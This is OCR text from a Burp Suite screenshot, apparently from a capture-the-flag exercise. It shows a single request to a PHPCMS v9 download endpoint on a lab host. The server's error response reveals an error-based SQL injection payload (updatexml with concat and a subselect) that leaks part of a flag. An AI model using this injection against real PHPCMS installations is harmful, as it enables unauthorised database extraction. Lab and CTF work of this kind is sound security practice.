 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://192.168.119.131 ?
Request
Raw Params Headers Hex
GET
/phpcms/install_package/index.php?m=content&c=down&a_k=8532s3x_Spdkw0xiFxEcKyivtW4Sh8zyDV07
Yyl2MOds0nULY-wjI9y3RLa4P-Fj7FBzUkhIct0DRpcIE1bwI6pklJAazBejhJIqRJF3hxaYB6S2e_ogokZOsiXYHul
CW6-_yhFYziGpsy9H0dW93f7ZeU5VYf-Y-OILu22tlk3pUThLDLUnXyUVvZh8pc9YXmjGHMz4NeE HTTP/1.1
Host: 192.168.119.131
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/57.0.2987.133 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: svyko_admin_username=e958qq0OeU4UubCz1Ov70hObXudUir5y2BiU3PEMX6SKB-g;
svyko_userid=9f4dljx4oteUo8UJo2DVfU7XkMUq32Bs953K-vsO;
svyko_admin_email=94b8obFvZ1K6uUtnhRKjJLlw-yaXm3aoQzsKN9MEufrKZMw5;
svyko_sys_lang=00780-2JHnz57HKLRq-u3u16CJHDK7FUdfkbRYYApTdVCA;
svyko_siteid=0c2dOICVMPYlOLB9CCoVEGCTe9232Vqo84sO2pu_
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 02 May 2017 02:54:49 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 613
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query :
</b> SELECT * FROM `phpcmsv9`.`v9_download_data` WHERE  `id` = '' and
updatexml(1,concat(1,(select flag from flag)),1)#' LIMIT 1 <br /><b> MySQL
Error : </b>XPATH syntax error: 'xctf{8280564bc3bae1682c6fef2984d' <br />
<b>MySQL Errno : </b>1105 <br /><b> Message : </b>  <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27xctf%7B8280564bc3bae16
82c6fef2984d%27' target='_blank' style='color:red'>Need Help?</a></span></div>